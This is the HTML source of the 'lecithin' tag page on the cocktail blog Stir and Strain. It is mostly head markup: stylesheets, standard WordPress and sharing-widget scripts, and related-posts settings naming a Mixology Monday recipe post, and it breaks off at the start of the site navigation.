

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/lecithin/
body_size: 16597
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>lecithin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; lecithin Tag Feed" href="https://www.stirandstrain.com/tag/lecithin/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/lecithin/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '527';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Mixology+Monday%3A+The+Eyes+of+Angelique';
	window._zem_rp_post_tags = ['campari', 'barrel+aged+rusty+blade+gin', 'shrub+%26amp%3B+co.+ginger+shrub', 'rose+water', 'pineapple+juice', 'mixology+monday', 'lemon+juice', 'lecithin', 'ginger', 'gin', 'cayenne', 'mixology+monday', 'recipes', 'fire', 'nerd', 'scholarship', 'colleg', 'de', 'jonathan', 'geek', 'muse', 'dark', 'cocktail', 'collin', 'arthur', 'blog', 'brown', 'art'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="lecithin" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/lecithin/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="archive tag tag-lecithin tag-225 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" 